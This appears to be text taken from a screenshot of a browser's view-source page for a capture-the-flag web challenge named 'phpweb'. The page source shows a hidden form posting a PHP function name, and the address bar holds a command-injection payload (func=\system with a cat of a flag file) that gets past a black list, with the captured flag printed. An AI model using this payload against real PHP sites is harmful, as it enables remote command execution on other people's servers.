 不安全 | view-source:4b17a46a-1163-42b8-97ab-ed04ea74d33f.node4.buuoj.cn:81/index.php?func=\system&p=cat%20/tmp/flagoefiu4r93
百度 搜索 HDCTF 3rd 2345网址导航 - 致... black_list
自动换行
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>phpweb</title>
5 <style type="text/css">
6 body {
7 background: url("bg.jpg") no-repeat;
8 background-size: 100%;
9 }
10 p {
11 color: white;
12 }
13 </style>
14 </head>
15
16 <body>
17 <script language=javascript>
18 setTimeout("document.form1.submit()",5000)
19 </script>
20 <p>
21 flag{b5918ef0-8833-409f-9c60-15bfb6c578a1}
22 flag{b5918ef0-8833-409f-9c60-15bfb6c578a1}</p>
23 <form  id=form1 name=form1 action="index.php" method=post>
24 <input type=hidden id=func name=func value='date'>
25 <input type=hidden id=p name=p value='Y-m-d h:i:s a'>
26 </body>
27 </html>